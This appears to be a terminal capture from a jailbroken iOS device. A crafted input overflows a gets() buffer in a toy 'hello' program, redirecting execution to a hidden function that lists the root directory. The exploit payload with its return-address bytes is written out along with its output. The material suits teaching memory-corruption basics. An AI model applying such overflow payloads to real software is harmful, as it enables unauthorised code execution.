 Billys-N90AP:/var/mobile root# printf "AAAABBBBCCCCDD
DDEEEE\xe4\xbe\x00\x00" | ./hello
warning: this program uses gets(), which is unsafe.
You entered AAAABBBBCCCCDDDDEEEE
You shouldn't be here ;P
total 16434
drwxrwxr-t 18 root     admin        1122 Jan 21 17:54
 .
drwxrwxr-t 18 root     admin        1122 Jan 21 17:54
 ..
d-wx-wx-wt  2 _unknown _unknown       68 Jun 12  2014
 .Trashes
-rw-r--r--  1 root     wheel    16180146 Dec 26 07:49
 .deb
----------  1 root     admin           0 Feb 10  2014
 .file
drwx------  2 root     admin         102 Dec 29 18:56
 .fseventsd
lrwxr-xr-x  1 root     admin          32 Dec  4 15:50
 Applications -> /var/stash/_.lSby8t/Applications
drwxrwxr-x  2 root     admin          68 May 16  2014
 Developer
drwxrwxr-x 16 root     admin         748 Feb 11 13:34
 Library
drwxr-xr-x  3 root     wheel         102 Jun 19  2014
 System